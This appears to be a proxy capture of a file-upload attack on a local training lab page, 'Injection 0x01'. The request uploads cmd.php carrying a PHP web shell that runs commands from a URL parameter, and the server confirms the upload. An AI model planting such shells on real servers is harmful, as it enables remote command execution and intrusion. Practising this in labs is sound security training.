 Pretty Raw Hex \n
1 POST /labs/f0x01.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------14291936012099674329178029055
8 Content-Length: 85173
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/labs/f0x01.php
12 Cookie: security_level=0; admin_cookie=5ac5355b84894ede056ab81b324c4675
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------14291936012099674329178029055
20 Content-Disposition: form-data; name="uploaded_file"; filename="cmd.php"
21 Content-Type: <?php system($_GET['cmd']); ?>
22 PNG
23
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Aug 2023 21:50:19 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Methods: *
8 Content-Length: 2052
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 The file cmd.php has been uploaded.
13 <!DOCTYPE html>
14 <html lang="en">
15
16 <head>
17 <meta charset="UTF-8">
18 <meta name="viewport" content="width=device-width, initial-scale=1.0">
19 <title>
Injection 0x01
</title>
20 <link href="../assets/bootstrap.min.css" rel="stylesheet">
21 <link href="../assets/custom.css" rel="stylesheet">